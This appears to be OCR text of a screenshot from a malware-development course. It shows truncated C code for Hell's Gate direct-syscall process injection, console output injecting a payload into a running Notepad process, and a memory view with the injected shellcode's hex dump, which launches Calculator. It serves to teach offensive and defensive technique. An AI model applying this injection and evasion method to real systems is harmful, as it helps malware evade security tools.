 Error List
main.c
main.c
main.c
(Global Scope)
Solution Explorer
Search Solution Explorer (Ctrl+;)
// @NUL0x4C | @mrd0x : MalDevAcademy
#include <Windows.h>
#include <stdio.h>
#include "structs.h"
// comment to enable remote-injection code
//\
#define LOCAL_INJECTION
#ifndef LOCAL_INJECTION
#define REMOTE_INJECTION
// change the pid to thats of the process to target
#define PROCESS_ID 3120
#endif // !LOCAL_INJECTION
// Syscalls Hashes Values
#define NtAllocateVirtualMem
#define NtWriteVirtualMemory
#define NtProtectVirtualMemo
#define NtCreateThreadEx_djb
/*
printf("#define %s%s 0x%
printf("#define %s%s 0x%
printf("#define %s%s 0x%
printf("#define %s%s 0x%
*/
/*----------------------------
VX Tables
----------------------------
typedef struct _VX_TABLE_ENT
PVOID pAddress;
Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\ClassicalInjection\x64\Release> .\HellsGate.exe
[i] Targeting process of id : 3120
[+] Allocated Address At : 0x0000016306A30000 Of Size : 4096
[#] Press <Enter> To Write The Payload ...
[i] Writing Payload Of Size 272 ... [+] DONE
[#] Press <Enter> To Run The Payload ...
[i] Running Thread Of Entry 0x0000016306A30000 ... [+] DONE
[+] Thread Created With Id : 21352
[#] Press <Enter> To Quit ...
Calculator
Programmer
0
QWORD
MS
M
Bit shift
« » C
( ) % ÷
7 8 9 ×
Notepad.exe (3120) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU
Hide free regions
Base address Type Size Protection
0x7ffcc3d09000 Image: Commit 12 kB RW
0x7ffcc3e29000 Image: Commit 8 kB RW
0x7ffcc4163000 Image: Commit 24 kB RW
0x7ffcc4394000 Image: Commit 4 kB RW
0x7ffcc4397000 Image: Commit 36 kB RW
0x1131972000 Private: Commit 12 kB RW+G
0x1131cfb000 Private: Commit 12 kB RW+G
0x1131ffb000 Private: Commit 12 kB RW+G
0x11321fb000 Private: Commit 12 kB RW+G
0x11322f9000 Private: Commit 12 kB RW+G
0x11324fb000 Private: Commit 12 kB RW+G
0x11325fb000 Private: Commit 12 kB RW+G
0x16300a50000 Private: Commit 4 kB RWX
0x16306a30000 Private: Commit 4 kB RWX
Notepad.exe (3120) (0x16306a30000 - 0x16306a31000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................